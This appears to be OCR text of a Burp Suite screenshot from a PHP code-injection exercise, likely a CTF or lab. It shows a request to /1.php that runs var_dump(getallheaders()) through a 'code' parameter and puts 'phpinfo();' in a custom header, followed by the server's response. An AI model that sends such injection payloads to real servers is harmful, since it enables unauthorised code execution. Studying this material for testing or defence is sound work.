 Send Cancel < ▼ > ▼ Target: http://81.70.221.206:8801 HTTP/
Request
Pretty Raw Hex \n
1 GET /1.php?code=var_dump(getallheaders()); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 test: phpinfo();
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 81.70.221.206:8801
3 Date: Sat, 08 Oct 2022 03:29:11 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24
6 Content-type: text/html; charset=UTF-8
7
8 array(8) {
9 ["Host"]=>
10 string(18) "81.70.221.206:8801"
11 ["Cache-Control"]=>
12 string(9) "max-age=0"
13 ["Upgrade-Insecure-Requests"]=>
14 string(1) "1"
15 ["User-Agent"]=>
16 string(115) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36"
17 ["Accept"]=>
18 string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
19 ["Accept-Encoding"]=>
20 string(13) "gzip, deflate"
21 ["Accept-Language"]=>
22 string(47) "en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6"
23 ["test"]=>
24 string(10) "phpinfo();"
25 }
26